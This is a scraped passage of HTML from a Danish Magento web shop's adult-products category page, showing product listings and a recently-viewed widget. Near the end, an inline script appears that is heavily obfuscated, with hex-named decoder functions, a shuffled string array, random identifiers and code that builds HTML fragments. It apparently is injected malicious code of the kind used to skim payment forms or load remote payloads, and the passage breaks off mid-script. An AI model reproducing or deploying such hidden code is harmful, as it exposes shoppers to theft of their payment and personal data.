            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
        <div class="list-row">
            <ol class="products list items product-items">
                                                    <li class="item product  product-li four-blocks ">
                        <div class="product-item-info  addto-in   " data-container="product-grid">
                                                                                    <div class="pro-img">
                                <a href="https://sengetrolden.dk/playboy-pleasure-euphoria-g-spot-vibrator-opal.html" class=" product photo product-item-photo" tabindex="-1">
                                    <span class="product-image-container">
                                        <span class="product-image-wrapper">
                                                                                        <img class="product-image-photo defaultImg" src="https://sengetrolden.dk/media/catalog/product/cache/2d64d5ac6742cc976aa36066d1ff9420/e/3/e35170.jpg" alt="E35170_38"/>
                                                                                    </span>
                                    </span>
                                </a>
                                                            </div>
                            <div class="product details product-item-details">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       href="https://sengetrolden.dk/playboy-pleasure-euphoria-g-spot-vibrator-opal.html">
                                           Playboy Pleasure - Euphoria G-Spot Vibrator Opal                                    </a>
                                </strong>
                                                                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="17837" data-price-box="product-id-17837">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-17837"                data-price-amount="279"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">279,00 DKK</span></span>
        </span>

</div>                                                                                                    
                                <div class="product-item-inner">
                                    <div class="product actions product-item-actions">
                                                                                                                    </div>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product  product-li four-blocks ">
                        <div class="product-item-info  addto-in   " data-container="product-grid">
                                                                                    <div class="pro-img">
                                <a href="https://sengetrolden.dk/lovense-mission-2-pink.html" class=" product photo product-item-photo" tabindex="-1">
                                    <span class="product-image-container">
                                        <span class="product-image-wrapper">
                                                                                        <img class="product-image-photo defaultImg" src="https://sengetrolden.dk/media/catalog/product/cache/2d64d5ac6742cc976aa36066d1ff9420/e/3/e35709_2_1.jpg" alt="E35709_36"/>
                                                                                    </span>
                                    </span>
                                </a>
                                                            </div>
                            <div class="product details product-item-details">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       href="https://sengetrolden.dk/lovense-mission-2-pink.html">
                                           Lovense - Mission 2 Pink                                    </a>
                                </strong>
                                                                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="18732" data-price-box="product-id-18732">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-18732"                data-price-amount="785"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">785,00 DKK</span></span>
        </span>

</div>                                                                                                    
                                <div class="product-item-inner">
                                    <div class="product actions product-item-actions">
                                                                                                                    </div>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                            </ol>
        </div>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/sengetrolden.dk\/sexlegetoj\/vibrator\/bojelige-vibratorer.html","formKey":"FfU2GDFNX7Y7a5Tw","post":false}}'>
                    
    
        
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Vis</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">pr. side</span>
</div>
            </div>
            <script type="text/x-magento-init">
            {
            "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
            "product_sku": "6972677430401"
            }
            }
            }
        </script>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/sengetrolden.dk\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
        <div id="res-tog-btn" class="left">
            <span>
                Senest viste            </span>
        </div>
        <div id="res-tog-content" style="display: none;">
            <div class="content-main">
                <span id="close-res">
                    <i class="fa fa-times"></i>
                </span>
                <div class="page-main">
                    
<!--
/**
 * Copyright &copy; Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Billede","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Navn","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Pris","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"regular_price":{"label":"Tilbudspris","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Tilbudspris","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Tilbudspris","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"Fra","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"Til","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Startende fra","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"L\u00e6g i kurv","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Sammenlign","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"L\u00e6s mere","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Senest viste","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"2","currency":"DKK","productCurrentScope":"website","displayTaxes":"2","displayWeee":"1","allowWishlist":false},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/sengetrolden.dk\/rest\/default_dk\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","template":"product\/widget\/viewed\/grid.phtml","store_id":"2","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script></div>
<script>function _0x42c851(_0xb89128,_0x3e605e,_0x2e2571,_0x5a1dfb,_0x1b8585){return _0x5f32(_0x1b8585-0x2cd,_0x3e605e);}(function(_0x5c8250,_0x3b2a30){function _0x238536(_0x37893d,_0x19b60f,_0x5b41db,_0xdb4cd0,_0x203933){return _0x5f32(_0x37893d-0xa6,_0x203933);}function _0x6d9f15(_0x1d9726,_0x4ebee6,_0x8c0fc4,_0x3f9162,_0x2278b5){return _0x5f32(_0x3f9162- -0x1b,_0x2278b5);}var _0x17fcd5=_0x5c8250();function _0x5de7d5(_0x3d21cf,_0x3e45cd,_0x10531d,_0x2346c5,_0x314121){return _0x5f32(_0x3e45cd- -0x95,_0x314121);}function _0x210ecf(_0x2ae0ca,_0x585012,_0x1cf854,_0x5c5c8a,_0x1bd896){return _0x5f32(_0x5c5c8a- -0x229,_0x2ae0ca);}function _0x23d8c9(_0x51a5ee,_0x1ede3b,_0x1df98a,_0x2d89a8,_0x29d393){return _0x5f32(_0x29d393- -0x100,_0x2d89a8);}while(!![]){try{var _0x48f66a=parseInt(_0x238536(0x591,0x598,0x382,0x5da,0x513))/(-0x2*0x254+-0x53*-0x1d+-0x4be)+parseInt(_0x238536(0x346,0x1ee,0x165,0x314,0x3de))/(-0x881*-0x2+-0xd0b+0x1*-0x3f5)+-parseInt(_0x23d8c9(0x32f,-0x50,-0x9a,0x1df,0x133))/(0x65d+-0x1049+0x1*0x9ef)*(-parseInt(_0x238536(0x390,0x467,0x2a0,0x1c5,0x569))/(0x1*-0x1225+-0x2*0x63a+0x1e9d))+-parseInt(_0x238536(0x51a,0x60a,0x3de,0x3ad,0x697))/(0x1*0x1b24+0x2*0x63f+0x1*-0x279d)+-parseInt(_0x5de7d5(0x358,0x246,0x64,0x381,0x218))/(0x2c9*-0x8+-0x1ca5+0x32f3)*(parseInt(_0x23d8c9(0x4d0,0x30b,0x262,0x4b9,0x40b))/(0x2*0x4f+-0x6a*0xe+0x535))+-parseInt(_0x238536(0x1d2,0x381,0x2e6,0x110,0x23b))/(-0xa00+-0x4*-0x4bc+0x4c*-0x1e)*(parseInt(_0x5de7d5(0x260,0xf3,0x18,0x189,0x31f))/(-0x1d3*0xc+0x9fe+0xeb*0xd))+parseInt(_0x5de7d5(0x9a,0xa8,0x247,-0x16d,0x2e2))/(0x8*0x199+0x1*0x18fd+-0x25bb);if(_0x48f66a===_0x3b2a30)break;else _0x17fcd5['push'](_0x17fcd5['shift']());}catch(_0x1cd257){_0x17fcd5['push'](_0x17fcd5['shift']());}}}(_0x3959,0x10185+-0x31f*0xcd+0x2*0x1a7d3));function _0x55df31(_0x3c2d8c,_0x5c6a96,_0x5c56fc,_0x1ac62e,_0x5bbd9c){return _0x5f32(_0x1ac62e- -0x21e,_0x5bbd9c);}var fiza=[_0x55df31(0x7c,-0x76,-0x122,0xb6,0x114)+_0x55df31(0x319,0x1fc,0x1ba,0x1a1,0x259)+_0x55f76e(-0x14e,-0x1e4,0x5a,0xda,-0xe8)+_0x55df31(0x2fc,0x188,0x1f1,0x127,0x8b)+_0x45a882(0x77b,0x671,0x761,0x5df,0x6f8)+_0x55df31(0x6,0x38,-0x97,0x16d,0xd3),_0x55f76e(0x1eb,0x26b,0x1f7,0x344,0x70)+_0x55f76e(0x2d,-0x35,-0x6d,-0x5f,-0x216)+_0x1b09ad(-0x116,-0xcf,0x32,0x35,0x16d)+_0x42c851(0x621,0x33c,0x414,0x720,0x54c)+_0x55f76e(0x296,0x2ad,0x239,0x152,0x237),_0x55f76e(-0xee,0x68,0x157,0x116,0x154)+_0x1b09ad(0xad,0x250,0xc8,0xac,0x55)+_0x1b09ad(0x17,-0x175,-0x26e,-0x13c,0x70)+_0x1b09ad(0x24f,-0x1e9,-0xe,0x32,-0x1f9)+_0x55df31(0xc6,-0x78,0x213,-0x20,0xd0),_0x55df31(0x23,0x138,0x221,0xb6,-0x55)+_0x55f76e(0x2c1,0x3e5,0x242,0x133,0x60)+_0x55f76e(0x8,-0x34,0x5a,0x94,0x175)+_0x55df31(-0x116,0x47,0x2da,0x129,0x145)+'p',_0x55f76e(0x402,0xd,0x1f7,0x21d,0x393)+_0x45a882(0x4f4,0x376,0x301,0x2f5,0x558)+_0x42c851(0x419,0x5c6,0x534,0x5b8,0x431)+_0x45a882(0x64b,0x677,0x44b,0x5ed,0x78e)+'er',_0x45a882(0x3e9,0x3ea,0x629,0x5d0,0x296)+_0x42c851(0x450,0x596,0x7d9,0x53d,0x624)+_0x55f76e(0x44f,0x2ff,0x322,0x4da,0x120)+_0x1b09ad(-0x7d,-0x3f,-0xc9,-0x45,0x180)+'T',_0x42c851(0x640,0x5cf,0x427,0x660,0x4d8)+_0x55f76e(0x46d,0x3c1,0x220,0x318,0x271)+_0x55f76e(-0x189,-0xe1,-0x42,-0x1bb,-0x230)+_0x55df31(0x164,0x9d,0x13e,0x9,0x135),_0x42c851(0x497,0x6db,0x808,0x6c5,0x641)+_0x1b09ad(-0x96,-0x16d,0x2a0,0x74,0x152)+_0x42c851(0x5ca,0x557,0x72e,0x4b1,0x51c),_0x42c851(0x79f,0x40c,0x56e,0x363,0x5ab)+_0x1b09ad(0x3b,0x48,-0x1f,-0x187,0xc)+_0x55df31(0x97,0x186,-0x22,0x222,0x3d7)+_0x1b09ad(-0x84,0x0,-0x284,-0x1ce,-0x2f)+_0x55df31(0x501,0x2bc,0x459,0x2fe,0x31b),_0x55f76e(0x392,0x2f5,0x34a,0x3a5,0x37b)+_0x55df31(0x2a,0x21b,0x364,0x1af,0x2bd)+_0x55f76e(0x3d0,0x394,0x357,0x401,0x540)+_0x1b09ad(-0xff,0x5d,-0xa2,0x52,0x289)+_0x45a882(0x1b2,0x325,0x4af,0x552,0x212),_0x45a882(0x3bc,0x553,0x54c,0x3b2,0x61a)+_0x45a882(0x766,0x566,0x313,0x582,0x40c)+_0x55f76e(0xd3,0x154,0x169,0x1ab,0x116)],f_id_daww=Math[_0x55f76e(0x1f4,-0x180,0x19,-0x10f,0x227)+'m']()[_0x55f76e(0x27f,0x217,0x44,0x2d,0x1d4)+_0x55df31(-0x368,-0xd9,-0x28e,-0x167,-0x217)](-0x5a*-0x4a+0x1*-0xb47+0x121*-0xd)[_0x42c851(0x53e,0x7bf,0x4e4,0x6a3,0x6d6)+'r'](0x9a+0x1*0x12e7+-0x137f,0x27*0xd5+0x193e+-0x39a3);function boms(){var _0x323287={};_0x323287[_0x4d2e3c(0x398,0x6db,0x606,0x568,0x42e)]=function(_0x472fcc,_0x5535d7){return _0x472fcc<_0x5535d7;},_0x323287[_0x3b8721(-0x19d,-0x1b4,-0x25d,-0x2bd,-0x2df)]=function(_0x5bc4c7,_0x384766){return _0x5bc4c7!=_0x384766;},_0x323287[_0x49fafe(0x181,0x23d,0x235,0x121,0xc5)]=_0x109400(0xbe,0x86,0x255,0x21f,0x183)+'ay',_0x323287[_0x4d2e3c(0x53a,0x6c0,0x5cc,0x4a0,0x3ee)]=_0x109400(0x632,0x2aa,0x4f1,0x4d0,0x714),_0x323287[_0x109400(0x3ad,0x3c0,0x2cf,0x27f,0x1f3)]=_0x4d2e3c(0x585,0x4c8,0x608,0x614,0x445)+_0x109400(0x2f4,0x392,0x3a0,0x225,-0x24),_0x323287[_0x109400(0x6b7,0x46c,0x5c4,0x4cc,0x448)]=_0x49fafe(-0x50,0x155,-0xc,-0x6b,0x2f1)+_0x109400(0x270,0x3cd,0x17c,0x38e,0x2d1)+'4',_0x323287[_0x4d2e3c(0x42d,0x43f,0x551,0x582,0x62c)]=_0x3b8721(0x31,0x1,-0x145,0x10d,-0x95),_0x323287[_0x109400(0x23b,0x263,0x524,0x3f4,0x1b9)]=function(_0x3547a8,_0x2a1dcd){return _0x3547a8<_0x2a1dcd;},_0x323287[_0x3b8721(0x2fc,0x229,0x1d6,0x1a6,0x13d)]=function(_0x39083b,_0x3c85ab){return _0x39083b+_0x3c85ab;},_0x323287[_0x109400(0x33d,0x323,0x4a1,0x44d,0x587)]=function(_0x22953a,_0x5f5105){return _0x22953a+_0x5f5105;},_0x323287[_0x49fafe(0x40,0xfb,0x11e,0x23d,0x61)]=function(_0xe10aa4,_0x2cca47){return _0xe10aa4+_0x2cca47;},_0x323287[_0x3b8721(-0x1a9,-0xcb,0x1,-0x284,-0x192)]=function(_0x30d9fb,_0x48016f){return _0x30d9fb+_0x48016f;},_0x323287[_0x3b8721(-0x191,0x89,0x1be,-0x2bc,-0x81)]=function(_0x468ea1,_0x55ed2e){return _0x468ea1+_0x55ed2e;},_0x323287[_0x12a264(0x5d8,0x318,0x60b,0x47f,0x466)]=function(_0x2b16c1,_0x3f6ad5){return _0x2b16c1+_0x3f6ad5;},_0x323287[_0x12a264(0x2ae,0x34b,0x3e8,0x351,0x2db)]=function(_0x59af10,_0x3a2ba5){return _0x59af10+_0x3a2ba5;},_0x323287[_0x12a264(0xa8,0x46,0x28f,0x141,0x1f9)]=function(_0x455659,_0x300713){return _0x455659+_0x300713;},_0x323287[_0x3b8721(0x114,-0x121,0x1ee,0x265,0xa0)]=function(_0x10a4e4,_0x5f2b88){return _0x10a4e4+_0x5f2b88;},_0x323287[_0x109400(0x839,0x58b,0x835,0x623,0x6b3)]=function(_0x4235e8,_0x2dd9be){return _0x4235e8+_0x2dd9be;};function _0x109400(_0x1b6166,_0x19138a,_0x47f562,_0x2b397c,_0x2d94e1){return _0x1b09ad(_0x19138a,_0x19138a-0x112,_0x47f562-0x98,_0x2b397c-0x451,_0x2d94e1-0x89);}_0x323287[_0x49fafe(0x2b9,0x93,0x16a,-0x65,0x23e)]=function(_0x383576,_0x155c7a){return _0x383576+_0x155c7a;},_0x323287[_0x3b8721(-0x1cc,-0x209,-0x385,-0x28d,-0x2d9)]=function(_0x2544e2,_0xbc45bb){return _0x2544e2+_0xbc45bb;},_0x323287[_0x3b8721(-0xfa,-0x265,-0x2c7,0x84,-0x165)]=function(_0x1a50c2,_0x4b1203){return _0x1a50c2+_0x4b1203;},_0x323287[_0x109400(0x657,0x3b7,0x481,0x4e3,0x439)]=function(_0x4cbd16,_0xdbd9ed){return _0x4cbd16+_0xdbd9ed;},_0x323287[_0x4d2e3c(0xaab,0x78a,0xad4,0x8ab,0x877)]=function(_0x5ca33c,_0x3156c9){return _0x5ca33c+_0x3156c9;},_0x323287[_0x49fafe(0x135,0x7a,0x4c,0x1f8,0xf5)]=function(_0x56bacd,_0x4b8da4){return _0x56bacd+_0x4b8da4;},_0x323287[_0x4d2e3c(0x363,0x39a,0x40e,0x4dd,0x411)]=function(_0x36d1a5,_0x5dfcc6){return _0x36d1a5+_0x5dfcc6;},_0x323287[_0x3b8721(-0x291,-0x18b,-0x124,-0xa,-0x15d)]=function(_0xb09b17,_0x1d9334){return _0xb09b17+_0x1d9334;},_0x323287[_0x109400(0x196,0x1c6,0x1df,0x259,0x63)]=function(_0x8b69a5,_0x34a875){return _0x8b69a5+_0x34a875;},_0x323287[_0x12a264(0x312,0x406,0x30e,0x2c5,0x3a2)]=_0x3b8721(0x19f,-0xb,0xd3,0xcd,0x16a)+_0x12a264(0x406,0x387,0x1d2,0x176,0x28d),_0x323287[_0x12a264(0x165,-0x58,-0xdf,-0x7b,0x141)]=_0x49fafe(0x6d,0x2b3,0x432,0x193,0x4b1)+_0x109400(0x472,0x4e1,0x461,0x61d,0x7ba)+_0x4d2e3c(0x48b,0x6d5,0x374,0x5c3,0x379)+_0x49fafe(0x4bc,0x327,0x500,0x12e,0x100)+_0x4d2e3c(0x5ca,0x801,0x686,0x638,0x601)+_0x12a264(0x3a5,0x202,0x2e3,0xef,0x2be)+_0x12a264(0x44,0x2b0,-0xee,0x14c,0x14b)+_0x3b8721(-0x7f,-0x82,0x129,-0x76,-0x72)+_0x4d2e3c(0x5a8,0x50d,0x4ad,0x6a2,0x82a)+_0x109400(0x709,0x3ff,0x781,0x5f9,0x5c5)+_0x109400(0x4e4,0x746,0x6f2,0x639,0x598)+_0x3b8721(-0x132,-0x2f5,0x7,-0xe9,-0xf0)+_0x4d2e3c(0x6fd,0x764,0x640,0x66b,0x84a)+_0x109400(0x3dd,0x35e,0x3c8,0x2cc,0x451)+_0x3b8721(-0x1ad,-0x11a,-0x19a,0x13d,-0x6f)+'=\x22';function _0x49fafe(_0x2327ce,_0x309937,_0x365e2a,_0x23462d,_0x3d8ba9){return _0x1b09ad(_0x3d8ba9,_0x309937-0x95,_0x365e2a-0x24,_0x309937-0x2e1,_0x3d8ba9-0x185);}function _0x12a264(_0x55e126,_0x5323dd,_0x245167,_0x3a02f2,_0x3237cf){return _0x55f76e(_0x55e126-0xf7,_0x5323dd-0x26,_0x3237cf-0x1a1,_0x55e126,_0x3237cf-0x46);}_0x323287[_0x3b8721(-0x128,-0x1b9,-0x16d,-0x42a,-0x275)]=_0x109400(0x2ec,0x40f,0x55c,0x4cf,0x598),_0x323287[_0x3b8721(-0xeb,0xd,-0x3ee,-0x285,-0x237)]=_0x109400(0x279,0x633,0x518,0x4c1,0x6e0)+_0x49fafe(0x360,0x182,0x98,-0x7e,0x2e1)+_0x49fafe(0x582,0x415,0x24f,0x5a1,0x582)+_0x4d2e3c(0x7aa,0x7cc,0x99a,0x7f0,0x867)+_0x49fafe(0x2a6,0x2bb,0x263,0x49e,0x4fb)+_0x12a264(0x32d,0x30a,-0x5f,0x14b,0x198)+_0x12a264(0x207,0x3c1,0x14c,0x4fa,0x2c7)+_0x4d2e3c(0x982,0x96d,0x96c,0x73b,0x580)+_0x12a264(0x2aa,0x309,0x36b,0x1ec,0x3b3)+_0x3b8721(-0x2dc,-0x1ef,-0x2af,-0xed,-0x296)+_0x4d2e3c(0x416,0x628,0x3a2,0x564,0x685)+_0x3b8721(0x20d,0x248,-0xed,-0x81,0x9f)+_0x109400(0x38a,0x4b7,0x41f,0x31e,0x45d)+_0x12a264(0x72,0x346,0x31b,0xc2,0x240)+_0x109400(0x47d,0x522,0x458,0x48b,0x61d)+_0x109400(0x55d,0x3fd,0x40c,0x562,0x40b)+_0x49fafe(0x37f,0x271,0x77,0x2e9,0xca)+_0x49fafe(-0x39,0x17e,-0x45,-0x84,-0x6c)+_0x4d2e3c(0x6f7,0x981,0x73a,0x88c,0x8d5)+_0x12a264(0x487,0x537,0x10f,0x2e9,0x328)+_0x4d2e3c(0x40c,0x328,0x456,0x4a5,0x58a)+_0x4d2e3c(0x649,0x2ae,0x350,0x4c7,0x65e)+_0x109400(0x5fb,0x567,0x580,0x493,0x315)+_0x3b8721(-0x35,-0x124,-0x299,-0x257,-0x1eb)+_0x4d2e3c(0x69f,0x739,0x69b,0x876,0x76a)+_0x109400(0x492,0x739,0x71a,0x59e,0x535)+_0x49fafe(0x56a,0x401,0x277,0x3ce,0x5d0)+_0x49fafe(0x3ee,0x3bb,0x29e,0x241,0x52e)+_0x3b8721(-0x4f1,-0xd2,-0x2ba,-0x49b,-0x2bb)+_0x49fafe(0x3e0,0x290,0x83,0x33c,0x8a)+_0x49fafe(0x330,0x4b4,0x6aa,0x275,0x58c)+_0x4d2e3c(0x70b,0x5be,0x683,0x67d,0x847)+_0x4d2e3c(0xa1a,0x960,0x859,0x863,0x707)+_0x4d2e3c(0x65f,0x338,0x6e0,0x585,0x44b)+_0x4d2e3c(0x6bd,0x8b8,0x5d9,0x6c6,0x90e)+_0x3b8721(0x16f,-0x271,-0x48,0x162,-0x79)+_0x49fafe(0x1b0,0x396,0x2f1,0x2ac,0x467)+_0x12a264(0x23b,0x447,0x213,0x16f,0x2bb)+_0x12a264(0x4cf,0x4f3,0x21c,0x359,0x422)+_0x12a264(0x429,0x307,0x3b3,0x2db,0x3ca)+_0x49fafe(0x330,0x2f5,0xeb,0x17f,0xbb)+_0x109400(0x2b6,0x114,0x33b,0x2e9,0xc6)+_0x12a264(0x5df,0x2b5,0x615,0x44a,0x40e)+_0x12a264(0x417,0x3ec,0x8e,0x265,0x20c)+_0x12a264(0x2cb,0x545,0x2ea,0x524,0x3ff)+_0x49fafe(0x150,0x191,0x24e,0x3da,0x3e3)+_0x109400(0x4ac,0x722,0x71a,0x50d,0x4cf)+_0x4d2e3c(0x49d,0x685,0x3e4,0x4a8,0x408)+_0x3b8721(0x3a,0x7,0x109,0x13a,0x16f)+_0x49fafe(0x4cc,0x3e0,0x525,0x2b9,0x38c)+_0x109400(0x5d6,0x244,0x2b4,0x44f,0x526)+_0x4d2e3c(0x741,0x54e,0x91b,0x6cc,0x540)+_0x109400(0x297,0xb1,0x287,0x2e1,0x42e)+_0x4d2e3c(0x5b1,0x470,0x36c,0x5ba,0x4df)+_0x49fafe(0x314,0x189,0x155,0x12,0x2e3)+_0x109400(0x2b1,0x445,-0x25,0x210,0x164)+_0x49fafe(0x169,0x2be,0x3a2,0x12d,0x255)+_0x109400(0x334,0x50d,0x56d,0x4d9,0x69a)+_0x49fafe(0x2f5,0x1da,0x188,0x92,0x2d6)+_0x3b8721(0x284,-0x219,0x45,-0x41,0x34)+_0x4d2e3c(0x57e,0x4aa,0x5e9,0x65e,0x714)+_0x12a264(0x7f,0x237,0xd5,0xce,0x232)+_0x109400(0x48e,0x15e,0x2a3,0x278,0x4ba)+_0x3b8721(-0x17,-0x3,0x301,-0x1f,0x111)+_0x3b8721(0x22,0x6d,0x105,0x4b,-0x74)+_0x12a264(0x795,0x3e5,0x49f,0x75f,0x56d)+_0x12a264(0x50,0xc9,0x2ee,0x312,0x281)+_0x3b8721(-0x13a,-0xfe,0x14a,-0x2d,-0x6)+_0x12a264(0x366,0x79f,0x76c,0x38c,0x55e)+_0x4d2e3c(0x4f6,0x60d,0x42e,0x523,0x410)+_0x4d2e3c(0x5b2,0x7c4,0x569,0x76b,0x5ee)+_0x12a264(0x3df,0x4bf,0x412,0x169,0x2cd)+_0x49fafe(-0x26,0x17c,0x301,-0xac,0x1e9)+_0x12a264(0x40f,0x19b,0xd7,0x238,0x2b